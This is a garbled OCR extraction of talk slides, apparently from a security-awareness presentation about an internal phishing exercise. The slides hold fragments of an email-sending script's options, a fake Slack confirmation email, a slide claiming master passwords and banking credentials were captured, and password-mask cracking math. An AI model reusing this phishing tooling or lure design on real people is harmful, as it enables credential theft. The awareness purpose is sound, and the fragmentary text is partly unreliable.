

 $\frac{28}{29}$ 

```
<sup>2</sup> Fmail address to send to")
"to_address_filename",
TO addresses")
 help="Email address to se
 , help="From name")
elp="Subject for the email
il_filename",
nail")
le")
 help="Set a reply-to header")
age", help="Attach an image")
ttachment_filename", help="Attach a file")
)tions")
'store_true", default=False,
)s")
p="SQLite database to store GUIDs")
e=int, help="SMTP server port (default 25)",
FP username",
 password",
ect to SMTP server via SSL",
'slow_send", default=False, help="Slow the sendi
 ID'',
```
### CUSTOM ARGS





" style="

 $1,1$ 

Top

### **No support for images in emails**

for f in files: with open(f, "rb") as imagefile:  $img = MIMEImage(imagefile.read()$  $img.add\_header('Content-ID', '<<}>'.format(f))$ img.add\_header('Content-Disposition', 'inline')

msg.attach(img)



### Last Pass ...

### **10 people**

- = 10 master passwords
- = 210 passwords to all their online services
- = 7 internet banking credentials
- = 10 credit cards



*Colleague after the attack:* 

*"Wow, I thought that I am aware of all that stu***ff***. Obviously I'm not, thanks for showing that to me!"*



### Confirm your email address on Slack

Hello! We just need to verify that **lukas.hurych@twisto.cz** is your email address.

**From your mobile device**, tap the button below to confirm:

### **Confirm Email Address**

Note: This link will expire in 24 hours, and can only be used one time.

Cheers, The team at Slack

> Made by Slack Technologies, Inc . Our Blog 155 5th Street, 6th Floor · San Francisco, CA · 94103











```
from slackclient import SlackClient
import datetime
import json
import time
slack\_token = "XYZ"sc = SlackClient(slack\_token)registration_channel = "XXX"testing_{channel} = "YYY"
def get_history(timestamp):
    call = sc.api_call(
        "channels.history",
        channel=registration_channel,
        count = 1000,
        latest=timestamp
```
return call['messages']

### PIP INSTALL SLACKCLIENT



### >>> import psycopg2

```
>>> conn = psycopg2.connect("dbname=test user=postgres")
```
 $>>$  cur = conn.cursor()

>>> cur.execute("CREATE TABLE test (id serial PRIMARY KEY, num integer, data varchar);") >>> cur.execute("INSERT INTO test (num, data) VALUES (  $s$ s,  $s$ s)",

 $\ldots$  (100, "abc'def"))

```
>>> cur.execute("SELECT * FROM test;")
>>> cur.fetchone()
(1, 100, "abc'def")
```
 $>>$  conn.commit()

```
\gg cur.close()
\gg conn.close()
```
### POSTGRES No need for fancy ORM













### $>>$  import nltk

- $\gg$  sentence = """At eight o'clock on Thursday morning
- ... Arthur didn't feel very good."""
- $\gg$  tokens = nltk.word tokenize(sentence)

### >>> tokens

['At', 'eight', "o'clock", 'on', 'Thursday', 'morning', 'Arthur', 'did', "n't", 'feel', 'very', 'good', '.']

- $\gg$  tagged = nltk.pos tag(tokens)
- $\gg$  tagged[0:6]

 $[('At', 'IN'), ('eight', 'CD'), (''o'clock", 'JJ'), ('on', 'IN'),$ 

('Thursday', 'NNP'), ('morning', 'NN')]



# NP WITH NIK



# **Password requirements == Secure password?**

### **8 characters long 1 uppercase letter**  ✅ ✅ ✅

- 
- **1 number or special symbol**

Start with all 8-character strings: 95<sup>8</sup>

Then remove all passwords with no lowercase  $(69^8)$ , all passwords with no uppercase  $(69^8)$ , all passwords with no digit  $(85^8)$  and all passwords with no special character  $(62^8)$ .

But then you removed some passwords twice. You must add back all passwords with:

- no lowercase AND no uppercase:  $43^8$
- no lowercase AND no digit:  $59^8$
- no lowercase AND no special:  $36^8$
- no uppercase AND no digit:  $59^8$
- no uppercase AND no special:  $36<sup>8</sup>$
- no digit AND no special:  $52^8$

But then you added back a few passwords too many times. For instance, an all-digit password was remove three times in the first step, then put back three times in the second step, so it must be removed again:

- only lowercase:  $26^8$
- only uppercase:  $26^8$
- only digits:  $10^8$
- only special:  $33^8$

Grand total:  $95^8 - 69^8 - 69^8 - 85^8 - 62^8 + 43^8 + 59^8 + 36^8 + 59^8 + 36^8 + 52^8 - 26^8 - 26^8 - 10^8 - 33^8$  $=$  3025989069143040  $\approx$  3.026  $\times$  10<sup>15</sup>

### 026 000 000 000 000



### **8 characters long 1 uppercase letter 1 number or special symbol** ✅ ✅ ✅ **weapon**

# **Password requirements == Secure password?**

### **8 characters long 1 uppercase letter 1 number or special symbol** ✅ ✅ ✅ **Weapon**

# **Password requirements == Secure password?**

# PASSWORD REQUIREMENTS == SECURE PASSWORD?

### **WE & CHARACTERS LONG Weapon90 WE LUPPERCASE LETTER WE I NUMBER OR SPECIAL SYMBOL**

### **8 characters long 1 uppercase letter 1 number or special symbol** ✅ ✅ ✅

- Lastzzzz2 ULLLLLLLN
- Dotzz1234 ULLLLNNNN
- Fmzzzzz23 ULLLLLLNN
- Waszzz123 ULLLLLNNN
- Ownd2013! ULLLNNNNS
- Hashes13! ULLLLLNNS
- !Leak2013 SVLLLNNNN

### **80 000 000 000**



# **Password requirements == Secure password?**
## What's the best method for cryptanalysis?

## **Rubber-hose cryptanalysis**





## **Fashion e-shop 500M CZK in revenue**

